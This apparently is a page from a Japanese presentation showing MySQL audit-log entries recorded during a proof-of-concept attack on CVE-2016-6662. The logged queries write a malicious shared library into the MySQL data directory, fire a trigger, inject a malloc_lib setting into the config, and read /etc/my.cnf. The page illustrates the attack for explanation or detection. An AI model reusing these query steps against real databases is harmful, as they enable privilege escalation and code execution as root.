 46
MySQL の CVE-2016-6662 の攻撃 例
--snip--
000000000098280000000000004e03000000000000000000000000000001000000000000000
000000000000000") INTO DUMPFILE '/var/lib/mysql/mysql_hookandroot_lib.so'"}
{"msg-type":"activity","date":"1480484785741","thread-id":"2","query-
id":"25","user":"attackertest","priv_user":"attackertest","host":"router","ip":"172.16.148.1","cmd
":"insert","objects":
[{"db":"poctestdb","name":"poctable","obj_type":"TABLE"}],"query":"INSERT INTO `poctable`
VALUES('execute the trigger!')"}
{"msg-type":"activity","date":"1480484785741","thread-id":"2","query-
id":"29","user":"attackertest","priv_user":"attackertest","host":"router","ip":"172.16.148.1","cmd
":"select","query":"select "nn# 0ldSQL_MySQL_RCE_exploit got
here :)nn[mysqld]nmalloc_lib='/var/lib/mysql/mysql_hookandroot_lib.so'nn[abyss]n" INTO
void"}
{"msg-type":"activity","date":"1480484785742","thread-id":"2","query-
id":"33","user":"attackertest","priv_user":"attackertest","host":"router","ip":"172.16.148.1","cmd
":"select","query":"SELECT load_file('/etc/my.cnf')"}
 